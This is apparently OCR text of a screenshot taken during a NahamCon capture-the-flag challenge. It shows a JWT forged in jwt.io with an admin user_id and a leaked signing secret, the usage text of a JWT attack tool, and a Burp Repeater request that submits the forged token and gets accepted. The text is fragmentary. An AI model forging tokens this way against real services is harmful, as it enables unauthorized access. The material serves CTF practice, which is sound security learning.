 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2025.1a-vmwar...
1 2 3 4
2
21:09
NahamCon
Ticket Queu
CyberCh
http://challe
DeepSee
JSON
ctf-word
CyberCh
genrar jw
GitHub -
https://jwt.io
27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
This is the beta of the new jwt.io! Share feedback on new UI/UX
JWT
Debugger
JS
Decode, verify, and generate JSON Web Tokens, which are
standard RFC 7519 method for representing claims securely
parties.
Learn more about JWT See JWT libraries
JWT Decoder JWT Encoder
Fill in the fields below to generate a signed JWT.
HEADER: ALGORITHM & TOKEN TYPE
Valid header
{
"alg": "HS256",
"typ": "JWT"
}
PAYLOAD: DATA
Valid payload
{
"user_id": "admin",
"queue_time": 1,
"exp": 5348044841
}
SIGN JWT: SECRET
Valid secret
4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC
Encoding Format UTF-8
Share feedback | Report issue
Shell No. 1
Edit View Help
[-rh HEADERS] [-pd POSTDATA] [-cv CANARYVALUE] [-np] [-nr] [-M MODE]
[-X EXPLOIT] [-ju JWKSURL] [-S SIGN] [-pr PRIVKEY] [-T] [-I]
[-hc HEADERCLAIM] [-pc PAYLOADCLAIM] [-hv HEADERVALUE]
[-pv PAYLOADVALUE] [-C] [-d DICT] [-p PASSWORD] [-kf KEYFILE] [-V]
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Target: http://challenge.nahamcon.com:32392 HTTP/1
Request
Pretty Raw Hex \n
1 POST /check_queue HTTP/1.1
2 Host: challenge.nahamcon.com:32392
3 Content-Length: 155
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.nahamcon.com:32392
9 Referer: http://challenge.nahamcon.com:32392/queue
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJxdWV1Z
V90aW1lIjoxLCJleHAiOjUzNDgwNDQ4NDF9.rR36f58IaZH2qZ5QXAT4guF37deCb6Ex62
D2pwRpJXI
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.22
3 Date: Sat, 24 May 2025 01:09:26 GMT
4 Content-Type: application/json
5 Content-Length: 84
6 Connection: close
7
8 {
"message":"Your turn has arrived! You can now purchase tickets.",
"status":"ready"
}
9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
249 bytes | 165 millis
Event log (5) All issues
Memory: 157.7MB Disabled
and 65535
n=1"
alse,"environment":{
STNAME":"infinite-qu
19GgmYHp2so637XhMC",
cp://34.118.224.1:44
CP_PORT":"443","KUBE
","KUBERNETES_SERVI
PATH":"/usr/local/bi
_SHA256":"8c136d199d
":"3.9.22","WERKZEUG
"1"},"time":"2025-05
To direct input to this VM, click inside or press Ctrl+G.
Advertencia de t...
Recién emitida
9+
ENG
08:09 p.m
23/05/2025